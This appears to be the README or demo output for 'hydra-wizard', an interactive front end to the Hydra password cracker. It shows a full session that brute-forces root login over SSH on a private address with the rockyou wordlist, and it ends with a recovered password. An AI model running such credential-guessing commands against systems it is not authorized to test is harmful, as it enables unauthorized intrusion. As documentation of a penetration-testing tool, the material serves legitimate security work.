 # hydra-wizard
Welcome to the Hydra Wizard
Enter the service to attack (eg: ftp, ssh, http-post-form): ssh
Enter the target to attack (or filename with targets):  192.168.
Enter a username to test or a filename: root
Enter a password to test or a filename: /usr/share/wordlists/rockyou.txt
If you want to test for passwords (s)ame as login, (n)ull or (r)everse login, enter these letters without spaces (e.g. "sr") or leave empty otherwise: snr
Port number (press enter for default):
The following options are supported by the service module:
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyw
ay).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at -05 00:04:25
Help for module ssh:
The Module ssh does not need or support optional parameters
If you want to add module options, enter them here (or leave empty):
The following command will be executed now:
hydra -l root -P /usr/share/wordlists/rockyou.txt -u -e snr   192.168. ssh
Do you want to run the command now? [Y/n] Y
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyw
ay).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-05 00:04:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344404 login tries (l:1/p:14344404), ~896526 tries per task
[DATA] attacking ssh://192.168. :22/
[22][ssh] host: 192.168.   login: root   password: admin123